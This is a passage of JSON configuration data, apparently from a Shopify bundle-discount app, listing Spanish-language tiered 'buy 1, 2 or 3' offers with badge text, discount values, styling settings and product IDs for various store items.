100.00%)","borderColor":"#d1d1d1","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"borderRadius":10,"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"borderRadius":10,"backgroundColor":"rgb(255, 240, 234)"},"productIds":["gid://shopify/Product/6799265792192"]},{"id":5284,"enabled":true,"offers":[{"id":"642455b579074cdea693abef","badge":"OFERTA","title":"Compra 3 unidad","discount":{"type":"percentage","value":0},"quantity":1,"persisted":true,"description":"Buy 1 item","preselected":true},{"id":"642455e6ca9323c99aee74d1","badge":"AHORRA 20%","title":"¡Compra 6 unidades con un 20% de descuento!","discount":{"type":"percentage","value":20},"quantity":2,"description":"Buy 2 items","preselected":false},{"id":"64245602d5ea91aef1edd998","badge":"AHORRA 30%","title":"¡Compra 9 unidades con un 30% de descuento!","discount":{"type":"percentage","value":30},"quantity":3,"description":"Buy 2 items","preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"borderRadius":10,"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"borderRadius":10,"backgroundColor":"rgb(255, 240, 234)"},"productIds":["gid://shopify/Product/7469803798720"]},{"id":5484,"enabled":true,"offers":[{"id":"642b7686242982cc4c9f8820","badge":"Oferta","title":"Compre 1 artículo","discount":{"type":"percentage","value":0},"quantity":1,"persisted":true,"preselected":true},{"id":"642b7686d64d534406199ae4","badge":"Ahorre 20%","title":"Compre 2 artículos y ahorre 20%","discount":{"type":"percentage","value":20},"quantity":2,"preselected":false},{"id":"642b7686192d5a0e809ca459","badge":"Ahorre 30%","title":"Compre 3 artículos y ahorre 30%","discount":{"type":"percentage","value":30},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"borderRadius":10,"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"borderRadius":10,"backgroundColor":"rgb(255, 240, 234)"},"productIds":["gid://shopify/Product/6966696804544"]},{"id":5485,"enabled":true,"offers":[{"id":"642b7686242982cc4c9f8820","badge":"oferta","title":"Compre 1 artículo","discount":{"type":"percentage","value":0},"quantity":1,"persisted":true,"preselected":true},{"id":"642b7686d64d534406199ae4","badge":"Ahorre 20%","title":"Compre 2 artículos y ahorre 20%","discount":{"type":"percentage","value":20},"quantity":2,"preselected":false},{"id":"642b7686192d5a0e809ca459","badge":"Ahorre 30%","title":"Compre 3 artículos y ahorre 30%","discount":{"type":"percentage","value":30},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"borderRadius":10,"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"borderRadius":10,"backgroundColor":"rgb(255, 240, 234)"},"productIds":["gid://shopify/Product/7462041354432"]},{"id":5486,"enabled":true,"offers":[{"id":"642b7686242982cc4c9f8820","badge":"Oferta","title":"Compre 1 artículo","discount":{"type":"percentage","value":0},"quantity":1,"persisted":true,"preselected":true},{"id":"642b7686d64d534406199ae4","badge":"Ahorre 20%","title":"Compre 2 artículos y ahorre 20%","discount":{"type":"percentage","value":20},"quantity":2,"preselected":false},{"id":"642b7686192d5a0e809ca459","badge":"Ahorre 30%","title":"Compre 3 artículos y ahorre 30%","discount":{"type":"percentage","value":30},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"borderRadius":10,"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"borderRadius":10,"backgroundColor":"rgb(255, 240, 234)"},"productIds":["gid://shopify/Product/7274264854720"]},{"id":5632,"enabled":true,"offers":[{"id":"643102340b455864fe475896","badge":"oferta","title":"Set de 2 tobilleras x 1 precio","discount":{"type":"fixed_amount","value":0},"quantity":1,"persisted":true,"preselected":true},{"id":"643102347586872ab9b9bba4","badge":"Ahorre 15%","title":"Set de 4 tobilleras x 1 precio","discount":{"type":"fixed_amount","value":39},"quantity":2,"preselected":false},{"id":"64310234e584a2f09fdf9879","badge":"Ahorre 25%","title":"Set de 6 tobilleras x 1 precio","discount":{"type":"percentage","value":25},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"borderRadius":10,"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"borderRadius":10,"backgroundColor":"rgb(255, 240, 234)"},"productIds":["gid://shopify/Product/7470168375488"]},{"id":5864,"enabled":true,"offers":[{"id":"643af676d9e1a58ab299cd00","badge":null,"title":"1 removedor","discount":{"type":"percentage","value":0},"quantity":1,"persisted":true,"preselected":true},{"id":"643af6767ec3d97ec375bf80","badge":"Más vendido","title":"2 removedores","discount":{"type":"percentage","value":15},"quantity":2,"preselected":false},{"id":"643af676dab799e1fa7e6989","badge":"Pack ecónomico","title":"3 removedores","discount":{"type":"percentage","value":25},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"500"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"500"},"borderRadius":10,"backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","description":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"borderRadius":10,"backgroundColor":"rgb(255, 240, 234)"},"productIds":["gid://shopify/Product/7360455016640"]},{"id":7574,"enabled":true,"offers":[{"id":"647368dd023e84629d2ef593","badge":"OFERTA","title":"Compre 1 artículo","discount":{"type":"percentage","value":0},"quantity":1,"persisted":true,"preselected":true},{"id":"647368ddcd945e9ca7ff97b5","badge":"Ahorre 30%","title":"Compre 2 artículos y ahorre 20%","discount":{"type":"percentage","value":30},"quantity":2,"preselected":false},{"id":"647368dd2b925570bf13b29d","badge":"Ahorre 40%","title":"Compre 3 artículos y ahorre 30%","discount":{"type":"percentage","value":40},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":14,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/6778498121920"]},{"id":8769,"enabled":true,"offers":[{"id":"6493a75a0134c2d1020a90b7","badge":null,"title":"1 cartera beiia","discount":{"type":"percentage","value":0},"quantity":1,"persisted":true,"preselected":false},{"id":"6493a75a1553e5be1bcd368e","badge":"Más vendido","title":"2 cartera beiias","discount":{"type":"percentage","value":"20"},"quantity":2,"preselected":true},{"id":"6493a75a41c669cb57c72c9f","badge":"Pack ecónomico","title":"3 cartera beiias","discount":{"type":"percentage","value":"30"},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/7444309409984"]},{"id":8770,"enabled":true,"offers":[{"id":"6493a75a0134c2d1020a90b7","badge":"OFERTA","title":"Compre 1 pop corn + envio gratis","discount":{"type":"percentage","value":0},"quantity":1,"persisted":true,"preselected":false},{"id":"6493a75a1553e5be1bcd368e","badge":"Ahorre 72BS","title":"Compre 2 pop corn + envio gratis","discount":{"type":"fixed_amount","value":72},"quantity":2,"preselected":false},{"id":"6493a75a41c669cb57c72c9f","badge":"Ahorre 162BS","title":"Compre 3 pop corn + envio gratis","discount":{"type":"fixed_amount","value":162},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/7492966973632"]},{"id":8771,"enabled":true,"offers":[{"id":"6493a75a0134c2d1020a90b7","badge":"OFERTA","title":"Compre 1 artículo","discount":{"type":"percentage","value":0},"quantity":1,"persisted":true,"preselected":false},{"id":"6493a75a1553e5be1bcd368e","badge":"Ahorre 56BS","title":"Compre 2 artículos y ahorre 56BS","discount":{"type":"fixed_amount","value":56},"quantity":2,"preselected":false},{"id":"6493a75a41c669cb57c72c9f","badge":"Ahorre 126BS","title":"Compre 3 artículos y ahorre 126BS","discount":{"type":"fixed_amount","value":126},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/7371829477568"]},{"id":8772,"enabled":true,"offers":[{"id":"6493a75a0134c2d1020a90b7","badge":"OFERTA","title":"Compre 1 artículo","discount":{"type":"percentage","value":0},"quantity":1,"persisted":true,"preselected":false},{"id":"6493a75a1553e5be1bcd368e","badge":"Ahorre 20%","title":"Compre 2 artículos y ahorre 20%","discount":{"type":"fixed_amount","value":72},"quantity":2,"preselected":false},{"id":"6493a75a41c669cb57c72c9f","badge":"Ahorre 30%","title":"Compre 3 artículos y ahorre 30%","discount":{"type":"fixed_amount","value":162},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/7371866407104"]},{"id":8773,"enabled":true,"offers":[{"id":"6493a75a0134c2d1020a90b7","badge":"OFERTA","title":"Compre 1 molinillo + envio gratis","discount":{"type":"percentage","value":0},"quantity":1,"persisted":true,"preselected":false},{"id":"6493a75a1553e5be1bcd368e","badge":"Ahorre 68BS","title":"Compre 2 molinillos + envio gratis","discount":{"type":"fixed_amount","value":68},"quantity":2,"preselected":false},{"id":"6493a75a41c669cb57c72c9f","badge":"Ahorre 153BS","title":"Compre 3 molinillos + envio gratis","discount":{"type":"fixed_amount","value":153},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"badgeColor":"linear-gradient(0deg, rgb(0, 198, 251) 0%, rgb(0, 91, 234) 100%)","borderColor":"#d1d1d1","backgroundColor":"#7bdcb5"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(0deg, rgb(0, 198, 251) 0%, rgb(0, 91, 234) 100%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#a6dbc6"},"productIds":["gid://shopify/Product/7463292043456"]},{"id":9941,"enabled":true,"offers":[{"id":"64b0b150f25fc59b1f5afbbf","badge":null,"title":"1 Secador","discount":{"type":"percentage","value":0},"quantity":1,"persisted":true,"preselected":false},{"id":"64b0b150454654e43ff69e45","badge":"Mas vendido","title":"2 Secadores","discount":{"type":"fixed","value":"100"},"quantity":2,"preselected":true},{"id":"64b0b15096a89a3ccda19076","badge":"Pack economico","title":"3 secadores","discount":{"type":"fixed","value":"200"},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, #ffa350 0.00%,#19a62b 100.00%)","borderColor":"#67d42e","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/7433468051648"]},{"id":10310,"enabled":true,"offers":[{"id":"64b9565e34396c93b6bcc790","badge":"OFERTA","title":"Compre 1 parche 30 uds+ENVIO GRATIS","discount":{"type":"percentage","value":0},"quantity":1,"persisted":true,"preselected":true},{"id":"64b9565eb01fd66952d1a36f","badge":"Ahorre 52 BS","title":"Compre 2 parche 60 uds+ENVIO GRATIS","discount":{"type":"fixed_amount","value":52},"quantity":2,"preselected":false},{"id":"64b9565ef78c8df9d75a73c0","badge":"Ahorre 117BS","title":"Compre 3 parche 90 uds+ENVIO GRATIS","discount":{"type":"fixed_amount","value":117},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/7499339759808"]},{"id":10311,"enabled":true,"offers":[{"id":"64b9565e34396c93b6bcc790","badge":"OFERTA","title":"Compre 1 artículo","discount":{"type":"percentage","value":0},"quantity":1,"persisted":true,"preselected":true},{"id":"64b9565eb01fd66952d1a36f","badge":"Ahorre 52 BS","title":"Compre 2 artículos y ahorre 20%","discount":{"type":"fixed_amount","value":52},"quantity":2,"preselected":false},{"id":"64b9565ef78c8df9d75a73c0","badge":"Ahorre 117 BS","title":"Compre 3 artículos y ahorre 30%","discount":{"type":"fixed_amount","value":117},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/7501874495680"]},{"id":10312,"enabled":true,"offers":[{"id":"64b9565e34396c93b6bcc790","badge":"Ahorre 0%","title":"Compre 1 artículo","discount":{"type":"percentage","value":0},"quantity":1,"persisted":true,"preselected":true},{"id":"64b9565eb01fd66952d1a36f","badge":"Ahorre 20%","title":"Compre 2 artículos y ahorre 20%","discount":{"type":"fixed_amount","value":68},"quantity":2,"preselected":false},{"id":"64b9565ef78c8df9d75a73c0","badge":"Ahorre 30%","title":"Compre 3 artículos y ahorre 30%","discount":{"type":"fixed_amount","value":154},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/7499324686528"]},{"id":10313,"enabled":true,"offers":[{"id":"64b9565e34396c93b6bcc790","badge":null,"title":"1 burlette","discount":{"type":"percentage","value":0},"quantity":1,"persisted":true,"preselected":false},{"id":"64b9565eb01fd66952d1a36f","badge":"Más vendido","title":"2 burlette","discount":{"type":"fixed","value":"79"},"quantity":2,"preselected":true},{"id":"64b9565ef78c8df9d75a73c0","badge":"Pack económico","title":"3 burlette","discount":{"type":"fixed","value":"130"},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"hideImage":false,"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":true},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/7501494419648"]},{"id":10590,"enabled":true,"offers":[{"id":"64c02fa62a0179100e322d4f","badge":null,"title":"1 Lumbar Patch","discount":{"type":"percentage","value":0},"quantity":1,"persisted":true,"preselected":true},{"id":"64c02fa61b1ae54ad8dc6297","badge":"Más vendido","title":"2 Lumbar Patch","discount":{"type":"fixed","value":19},"quantity":2,"preselected":false},{"id":"64c02fa69ca10b1d31854f53","badge":"Pack económico","title":"3 Lumbar Patch","discount":{"type":"fixed","value":133},"quantity":3,"preselected":false}],"design":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF"},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, 